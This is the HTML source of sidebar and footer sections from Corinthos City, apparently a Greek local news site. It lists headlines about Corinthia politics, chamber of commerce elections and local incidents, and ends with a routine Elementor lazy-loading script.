                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-69792b5926f81"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-69792b592bea6"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
